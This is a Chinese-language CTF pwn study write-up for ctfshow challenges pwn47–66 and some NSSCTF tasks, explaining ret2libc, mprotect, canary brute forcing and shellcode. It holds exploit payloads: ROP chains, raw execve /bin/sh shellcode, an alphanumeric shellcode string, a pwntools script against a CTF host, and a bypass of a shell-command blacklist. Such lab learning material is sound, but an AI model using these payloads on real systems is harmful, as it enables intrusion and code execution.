注意:这里有一个注意的点,p64(pop_rsi_r15)这个点,对于write这个函数的参数只有三个参数:
- fd:文件描述符,这里就是1
- buf:需要传入的字符串
- count:每次写入的字节数
但是看看gadget,只能控制rdi和rsi,r15不能控制,这种情况一般是没有用的padding给填充位置,或者没办法控制。
pwn47/48(ret2libc - LibcSeacher)
四个libc目录区别
在Linux系统中,这四个目录(lib, lib32, lib64, libx32)是用来存放共享库文件的目录,它们之间有一些区别,具体如下:
- lib目录:这是存放32位架构的共享库的目录。在早期的32位系统中使用,现在仍然保留为了向后兼容性。通常位于
/usr/lib或者/lib目录下。- lib32目录:这是存放32位架构的共享库的目录,但它主要用于64位系统的多架构支持。例如,64位的Linux系统可能需要兼容32位应用程序,这时候就会使用lib32目录来存放这些32位的共享库。通常位于
/usr/lib32或者/lib32目录下。- lib64目录:这是存放64位架构的共享库的目录。在64位系统中,这是主要的共享库目录,用于存放64位的共享库文件。通常位于
/usr/lib64或者/lib64目录下。- libx32目录:这是特定于x32 ABI(Application Binary Interface)的共享库目录。x32 ABI是一种特殊的ABI,它允许在64位系统上运行32位应用程序,但是使用更大的寄存器集,从而提高性能。libx32目录用于存放这种特定格式的共享库。通常位于
/usr/libx32或者/libx32目录下。总结一下,这四个目录是为了在不同的架构和ABI条件下存放共享库文件,确保系统能够正确加载和运行应用程序。通常情况下,64位系统会使用lib64目录作为主要的共享库目录,同时lib32和libx32目录用于兼容32位和特定x32 ABI的应用程序。不过,请注意这些目录的具体位置可能会因Linux发行版和系统配置而有所不同。
注意点:这里的libc用网站查阅脚本本地可以打通,远程不行,于是用了libcSeacher
1 | from pwn import * |
注意:对于这个脚本,一般用LibcSeacher的时候可能会返回多个Libc版本,为了保证代码的健壮性,可以用ldd --version在本地调试的时候直接查看本地的libc版本这样的话,本地调试回快很多。
1 | [+] There are multiple libc that meet current constraints : |
pwn49(静态编译:修改内存权限mprotect)
对于静态编译的程序,可以用file或者ldd命令查看。
静态编译特征:所有程序依赖的库函数和代码都被编译成最终的可执行文件。这意味着可执行文件包含了所有需要的代码,不需要依赖外部的动态链接库。所以文件可能会比较大,用IDA查看的话反编译的函数也很多,但是运行效率肯定会很高。
1 | $ ldd ./pwn |
用vmmap查看内存布局的时候,可以看到stack是不可执行状态,所以我们要使用mprotect函数修改可执行权限
1 | 0x8048000 0x80d7000 r-xp 8f000 0 /mnt/d/Yixin/Download/pwn |
mprotect函数原型

这里的注意点就两个:
- 开始碧血是内存的起始地址,长度是页大小的整数倍
- 没必要将整个栈空间执行权限都进行修改,随便选择一个空间地址进行修改权限
这里可以选择的段很多,举个例子bss段和got.plt段
注意点:可以用Ctfl + S 调出IDA Pro 所有段的跳转概览图
1 | .got.plt 080DA000 080DA044 R W |
这里我们选择.got.plt的地址0x80DA000,找可写的段
原因:这里不选择bss段的开头0x80DB320,因为指定的内存区间必须包含整个内存页(4K),起始地址 start 必须是一个内存页的起始地址,并且区间长度 len 必须是页大小的整数倍。
read函数原型
ssize_t read(int fd, void * buf, size_t count)
函数说明:read()会把参数fd 所指的文件传送count 个字节到buf 指针所指的内存中. 若参数count 为0, 则read()不会有作用并返回0. 返回值为实际读取到的字节数, 如果返回0, 表示已到达文件尾或是无可读取的数据,此外文件读写位置会随读取到的字节移动
1 | mprotect = elf.symbols['mprotect'] |
pop_edx
需要解释的点:
为什么要用参数把pop给扔出去呢?
因为不扔出去的话,后面的函数无法执行,两种情况两个函数以上的构成的rop链,下一个函数的地址不能作为上一个函数返回地址
第一个函数参数大于等于二的情况下,第二个函数作为返回地址时参数会受到影响
操作:需要通过将参数移动到寄存器从而执行下一个函数(保证ESP在上一个函数执行完之后可以指向下一个函数的开头)
1
2
3
4
5
6
7
8
9
10
11
12
13
14# 两个函数,下一个函数的地址可以作为上一个函数的返回地址
p32(puts) + p32(system) + p32(puts_got) + p32(binsh)
# 两个函数,下一个函数的地址不能作为上一个函数的返回地址p
p32(puts) + p32(pop_edx_ret) + p32(puts_got) + p32(system) + p32(system_ret) + p32(binsh)
# 第一个函数参数大于等于二的情况下,第二个函数作为返回地址时参数会受到影响
# 错误示范
p32(read) + p32(system) + p32(arg1) + p32(arg2) + p32(arg3)
# 正确示范
p32(read) + p32(pop_edx_ebp_edi) + p32(arg1) + p32(arg2) + p32(arg3) + p32(system) + p32(system_ret) + p32(binsh)
# 复杂情况
payload = b'a'*(0x12 + 4) + p32(mprotect) + p32(pop_ebx_esi_edi) + p32(M_addr) + p32(M_size) + p32(M_proc)
shellcode = asm(shellcraft.sh())
# read return shellcode
payload += p32(read) +p32(pop_ebx_esi_edi) + p32(0) + p32(M_addr) +p32(M_size) + p32(M_addr)
pwn50(mprotect ret2libc )
彩蛋:解决中文输入法问题
1 | # 参考链接:https://zhuanlan.zhihu.com/p/508797663 |
ret2libc
1 | puts = elf.symbols['puts'] |
mprotect (shellcode 记得架构要对)
注意:对于陌生函数,用man命令可以查看函数原型
1 | context(arch = 'amd64',os = 'linux', log_level = 'debug') |
pwn51(逆向分析漏洞,strcpy函数漏洞)
这个题的漏洞是一个I换七个字母IronMan,需要覆盖118个字节,输入16个I即可,逻辑很简单,但是需要逆向分析
1 | back_door = 0x0804902E |
pwn52(函数传参调试控制)
这个需要逆向参数,然后根据参数传参即可
1 | payload = b'a'*(0x6C+4) + p32(flag) + p32(0) + p32(a1) + p32(a2) |
pwn53(canary保护与爆破绕过)
方法:逐位爆破
gdb调试查看canary的内存信息,然后写脚本进行爆破
1 | pwndbg> x /4bx 0x804b04c |
爆破脚本
1 | canary = b'' |
输出
1 | b'Where is the flag?\n' |
pwntools:大端序和小端序
疑问:这里的’1231’为什么传入的时候没有考虑小端序传入呢?
答:因为这里的每一位使用p8(逐位包装)的,如果字符串用p32(进行包装),是有小端序问题的,请看内存
解题代码
1 | flag = elf.symbols['flag'] |
pwn54(利用内存布局栈溢出)
IDA 反汇编代码
1 | int __cdecl main(int argc, const char **argv, const char **envp) |
puts函数特性
特性:puts函数输出的东西遇到空格(\0 \x00)就会截断,遇到回车和制表符不会,运行一下代码即可
1
2
3
4
5#include <stdio.h>
int main()
{
puts("123\n\t456\x00*****");
}
\x00使用了 ASCII 转义序列,其中\x表示后面紧跟着两个十六进制数字,表示字符的 ASCII 值。因此,\x00表示 ASCII 值为 0 的字符。
\0则是一种更为简短的表示方式,直接使用了八进制转义序列,其中\0表示后面紧跟着一个八进制数字,同样表示字符的 ASCII 值。在这种情况下,\0表示 ASCII 值为 0 的字符。
我的思路
- 我当时想着是能不能通过passwd的写入去覆盖原来读入passwd的栈空间,从而强行达到密码一致
- 那么问题来了,经过多次实验,发现不可以的,因为这个函数运用的是fgets函数,无法造成栈溢出
思路&考点
很容易得出栈空间的布局关系
- 000001A0 input_passwd
- 00000160 username
- 00000060 passwd
- 00000020 passwdtxt
- 0000001C isOpen
思路:如何可以读出栈空间的passwdtxt呢?
这里的关键:puts函数(上面有讲解)
fgets函数会自带一个回车,于是我们可以输入
username0x100个字符,这样的栈空间就没有\n的回车符了
代码
1 | payload = b'a'*0x100 |
pwn55(根据函数调用关系拼接payload)
1 | flag = elf.symbols['flag'] |
pwn56/57(32位 64位 shellcode分析)
32位解析
1 | push 68h |
execve函数原型
1 |
|
系统调用介绍
代码触发中断 0x80 ,这是Linux系统中用于执行系统调用的中断指令。通过设置适当的寄存器值( eax 、ebx 、ecx 、edx ), int 0x80 指令将执行 execve(“/bin/sh”, NULL, NULL) 系统调用,从而启动一个新的 shell 进程。
在Linux系统中,系统调用是用户空间程序与内核之间进行通信的一种机制,允许用户程序请求内核执行特权操作。在x86架构上,用于触发系统调用的中断指令是
int 0x80。不过,随着时间的推移,32位和64位系统在系统调用方面有了一些变化。32位系统中的系统调用(x86)
在32位x86系统中,使用中断0x80来触发系统调用是一种常见的方法。要执行一个系统调用,您需要在寄存器中设置相应的值,然后使用
int 0x80指令触发中断。下面是一个简单的步骤示例:- 将系统调用号放入
eax寄存器。 - 将系统调用的参数放入适当的寄存器,如
ebx、ecx、edx、esi、edi等,具体取决于系统调用的参数个数和类型。 - 使用
int 0x80指令触发中断,切换到内核态执行系统调用。 - 系统调用完成后,返回值通常会存储在
eax寄存器中。
64位系统中的系统调用(x86_64)
在64位x86_64系统中,使用中断0x80的方式不再是首选。相反,系统调用是通过使用
syscall指令来实现的,它是一种更为现代和高效的方法。在x86_64架构下,系统调用的过程如下:- 将系统调用号放入
rax寄存器。 - 将系统调用的参数放入
rdi、rsi、rdx、r10、r8、r9寄存器,具体取决于系统调用的参数个数和类型。 - 使用
syscall指令触发系统调用,切换到内核态执行系统调用。 - 系统调用完成后,返回值通常会存储在
rax寄存器中。
这种方式相较于中断0x80,具有更高的性能和更好的寄存器利用率,因此在64位系统中更为常见。
- 将系统调用号放入
注:64位类似,不再赘述
pwn58/59(ret2shellcode)
32e位不再赘述,这里说明64位寄存器读写问题,如果函数没有局部变量,那么是没有栈空间的,所以如果遇到危险函数栈溢出的话,有可能在寄存器进行栈溢出。
比如这串代码,在input中a1是没有局部变量的,是一个形式参数,所以理论上在input函数中gets的值是不在栈空间的,通过编译32位和64位可以得到简单结论(这里的操作最容易晕的是,用ida习惯性的查看读写变量的偏移发现点不进去)
- 32位,直接优化代码然后利用main函数的栈空间进行读写
- 64位,直接在寄存器的空间进行读写和覆盖
1 |
|
这两个题目就是直接送shellcode,刚开始理解,对于main函数执行完以后无法返回到shellcode,那么程序是如何执行shellcode的呢?
1 | from pwn import * |
gdb调试查看,发现奥秘了,leave会将栈空间清除,导致main函数栈空间的局部变量等都会受到影响。
1 | 0x8048545 <ctfshow+47> mov ebx, dword ptr [ebp - 4] <_GLOBAL_OFFSET_TABLE_> |

栈空间在leave之后,刚好作为返回地址继续执行shellcode。
pwn60(vmmap本地权限问题)
在pwn60中,题目是一个很简单的题目,但是这里还是有一个关于vmmap的小点记录一下
先看解题代码
1 | buf2_addr = 0x804a080 # bss段落 |
但是无法运行,用gdb查看的时候发现bss段没有执行权限,这个一般是文件有问题(**PS:**IDA中用CTRL+S调出各个段bss段也是没有可执行权限的),但是远程可以打通的
1 | LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA |
pwn61(leave ret和ret命令)
在ROP链中的作用:
- RET:用于栈平衡的例子
- LEAVE RET:用于栈迁移的情形
三种函数返回汇编的区别:
- RET:
RET(Return)是用于函数返回的指令。它从被调用函数返回到调用者,同时恢复之前保存在栈上的返回地址。- 在使用
CALL指令调用函数时,调用者会将返回地址压入栈中。RET指令会将栈顶的值弹出,并将控制权转移到该地址,从而返回到调用者函数。RET指令没有参数,因为它假定返回地址已经保存在栈上。- LEAVE:
LEAVE指令常用于函数的收尾部分,用于清理函数的栈帧。它执行两个操作:首先,将栈顶的值(即基址寄存器EBP的值)赋值给栈指针寄存器ESP,从而恢复栈的位置;然后,从栈中弹出当前函数的,基址,即恢复上一个函数的栈帧。LEAVE指令通常用于函数的返回前,用于恢复栈帧并清理栈上的局部变量。- 相当于:MOV ESP,EBP ; POP EBP
- RETN:
RETN指令在一些特定的体系结构或汇编语言中用于函数返回。与其他指令不同,RETN可能带有一个参数,用于指定从堆栈中弹出的字节数,而不仅仅是返回地址。- 这个指定的字节数可能包括返回地址以及其他一些函数调用过程中保存在栈上的数据。在一些体系结构中,由于函数调用的约定可能涉及堆栈清理,因此
RETN的参数允许在返回时清理堆栈上的数据。
RET用于简单的函数返回,LEAVE用于清理栈帧局部变量等,而RETN在某些体系结构中用于带有堆栈清理的函数返回。具体在某种汇编语言中使用哪个指令取决于体系结构和编程约定。
这道题main函数的返回指令就是leave ret,这样的话,函数返回以后因为栈空间的改变,无法使用原来局部变量的栈空间了。
而因为rsp的下一个地址空间是返回地址,也不能放shellcode,所以需要将shellcode放入v5+24+8的位置,返回地址填入shellcode的地址即可。
一个点:当时调试的时候一直想着把shellcode放到返回地址不就可以执行了吗?然后调试才可以理解,这里需要放的是:shellcode的地址,而不是shellcode本身。比如你要操作的方向盘,而不是车子本身。
解题代码:
1 | # 有简单的写法 |
pwn62/63(shellcode 长度限制)
在线网站:https://www.exploit-db.com/shellcodes/43550
读入的是0x38个字符,除去不可读写的空间(0x38 - 0x18 - 0x8 = 24 )位的shellcode了,那么pwntools自带的shellcode是肯定不行的,可以找短一点的shellcode
1 | shellcode =b"\x6a\x3b\x58\x99\x52\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x53\x54\x5f\x52\x57\x54\x5e\x0f\x05" |
pwn64(mmap函数)
这个是开了nx保护,但是用mmap函数对空间赋予了可写可读可执行权限,这里简单说明mmap函数mmap(Memory Map)是一个在Unix-like操作系统中的系统调用,用于在进程的地址空间中创建一个新的内存映射区域,从而将磁盘文件或其他设备的内容映射到内存中。它可以用于多种目的,包括文件I/O、进程间通信(如共享内存)、零拷贝技术等。
以下是关于mmap函数的一些解析:
函数原型:
1 | cCopy code |
参数说明:
addr: 希望映射的内存起始地址,通常设置为0,由系统自动分配。length: 映射的内存区域大小(字节数)。prot:内存保护标志,指定内存区域的访问权限,可以是以下几个值的按位或组合:PROT_NONE: 无访问权限。PROT_READ: 可读取。PROT_WRITE: 可写入。PROT_EXEC: 可执行。
- flags: 控制内存映射的方式和行为,可以是以下值的按位或组合:
MAP_SHARED: 允许多个进程共享映射区域的内容,对映射区域的修改会反映到所有共享该区域的进程。MAP_PRIVATE: 创建一个私有映射区域,对映射区域的修改不会影响其他进程。MAP_ANONYMOUS: 创建一个匿名映射区域,不与任何文件关联,可以用于零拷贝技术和进程间通信。
fd: 打开的文件描述符,用于关联一个文件到映射区域。如果不需要关联文件,可以传入-1。offset: 文件中的偏移量,表示映射区域开始的位置。对于无需关联文件的情况,通常设置为0。
返回值:
- 成功时,返回映射区域的起始地址。
- 失败时,返回
MAP_FAILED(通常是(void *)-1),并设置errno以指示错误原因。
注意:以下代码中,buf的地址并不和返回的地址addr一样
1 | size_t length1 = 4096; |
原因:
在
mmap函数中,提供的起始地址addr只是一个建议值,而不是必须遵循的值。如果操作系统能够满足这个建议,并且在指定的地址范围内没有冲突,那么它会将映射分配在提供的起始地址处。但是,并不是所有情况下都能够遵循这个建议。在你的测试代码中,你提供了一个栈上的变量
b的地址作为buf参数,然后希望mmap函数将映射分配在这个地址上。然而,操作系统通常会有地址空间布局的限制,特别是对于用户空间的内存分配,以避免与其他已存在的内存区域发生冲突。因此,虽然你提供了一个建议的地址,但实际上操作系统可能选择一个不同的地址来分配映射区域。你的测试代码中,
buf和addr1的地址并不相同,这是因为操作系统可能决定在一个与buf地址不同的地方分配映射区域。这并不是错误,而是操作系统的地址分配策略所致。如果你想要确保
mmap返回的地址与你提供的buf地址相同,你应该使用一个合适的地址,而不是栈上的变量地址。你可以在合法且可访问的地址范围内选择一个地址作为建议值,这样操作系统可能更有可能遵循你的建议。总之,
mmap函数的地址分配在很大程度上取决于操作系统的内存管理策略,提供的地址只是一个建议,不一定会被完全遵循。
pwn65(汇编分析&可见字符shellcode)
用汇编还原之后的伪代码
1 | read(0,0,0x410) |
大概逻辑是shellcode在可见字符,大致区间(0x60,0x7A)和(0x40,0x5A)
1 | shellcode="Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t" |
pwn66(shellcode判断逻辑绕过)
1 | __int64 __fastcall check(char *buf) |
这里绕过buf不为null的不再循环,这里对shellcode的开头写入\x00进行截断即可
1 | shellcode = '\x00\xc0' + asm(shellcraft.sh()) |
- 寻找以\X00的shellcode
注意点:这里不能只用\X00进行截断,因为shellcode是线性反汇编,这样的话shellcode完整性会受到破坏,必须要是一个完整的汇编语句,下面代码是寻找这种汇编语句的代码,运行后可以发现shellcode的会受到影响
1 | from pwn import * |
寻找代码(待研究)
1 | from pwn import * |
NSSCTF
[SWPUCTF 2021 新生赛]nc签到(字符串过滤)
1 | blacklist = ['cat','ls',' ','cd','echo','<','${IFS}'] |
这里的${IFS}加大括号的原因是这样的
在Unix和Unix-like系统(包括Linux)的shell中,
${IFS}使用大括号的形式是为了明确地指定一个环境变量。大括号在这里的作用是告诉shell,${IFS}是一个环境变量的名称,而不是一个常规的字符串。
${IFS}中的IFS是一个特殊的环境变量,表示”Internal Field Separator”(内部字段分隔符)。它用于定义用于分隔单词和字段的字符,默认情况下包含空格、制表符和换行符。在大括号内使用
${IFS}是一种良好的编程实践,尤其是在以下情况下:
- 当需要将环境变量放在复杂的表达式中,以确保shell正确识别变量的边界。
- 当环境变量名后面跟着其他字符时,用大括号来明确指定变量的范围。
例如,
${IFS}abc将会将IFS与abc拼接在一起,以生成一个新的字符串,而不是将IFS视为一个完整的变量名。总之,使用大括号
${}来引用环境变量是一种良好的编程习惯,可以避免因变量名与其他字符混淆而引发错误。但在${IFS}这个特定的例子中,如果IFS后面没有紧跟其他字符,大括号并不是必需的。所以在${IFS}和$IFS之间没有实际的差异。
但是,这里的字符串过滤中过滤掉了{IFS},所以我们只能用空字符将其和后面的字符进行截断,这里使用的是$1,$1表示脚本或函数的第一个位置参数,为什么用这个呢?请看:
如果没有传递任何参数给脚本,那么
$1将为空。在这种情况下,echo $1将只打印出一个空行
所以可以准确得出这里的$1可以将字符串进行截断,然后使用$IFS告诉终端这是一个环境变量代表的是空格,从而进行输出。
1 | import os |
[SWPUCTF 2021 新生赛]gift_pwn(栈溢出查看偏移)
- 直接用ida查看0x10 + 8

gdb覆盖查看,从rsp到rbp
cyclic 偏移查看: 一般cyclic -l 错误的偏移地址
这道题根据偏移直接送结果就可以了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
BINARY = './attach'
elf = ELF(BINARY)
libc = elf.libc
debug = 0
if debug:
p = process(BINARY)
else:
p = remote('node2.anna.nssctf.cn',28217)
def dbg(s=""):
if debug:
gdb.attach(p, s)
pause()
else:
pass
def lg(x, y): return log.success(f'{x}: {hex(y)}')
system = 0x400480
payload = b'a'*(0x10+8) + p64(system)
# dbg()
p.sendline(payload)
p.interactive()
gdb查看内存命令
/s 查看相应地址的字符串
x/i 查看汇编指令
x/gx 查看相应地址的二进制信息
x/wx 按照字节形式显示二进制信息

- CTFSHOW
- pwn37/38(return text)
- pwn39(没有后门函数)
- pwn40(没有后门函数,x64的寄存器传参顺序)
- pwn41/42(/bin/sh使用sh代替)
- pwn43/44(构造/bin/sh,gdb调试跟踪参数传递流程)
- pwn45/46(got表泄露) ret2libc
- pwn47/48(ret2libc - LibcSeacher)
- pwn49(静态编译:修改内存权限mprotect)
- pwn50(mprotect ret2libc )
- pwn51(逆向分析漏洞,strcpy函数漏洞)
- pwn52(函数传参调试控制)
- pwn53(canary保护与爆破绕过)
- pwn54(利用内存布局栈溢出)
- pwn55(根据函数调用关系拼接payload)
- pwn56/57(32位 64位 shellcode分析)
- pwn58/59(ret2shellcode)
- pwn60(vmmap本地权限问题)
- pwn61(leave ret和ret命令)
- pwn62/63(shellcode 长度限制)
- pwn64(mmap函数)
- pwn65(汇编分析&可见字符shellcode)
- pwn66(shellcode判断逻辑绕过)
- NSSCTF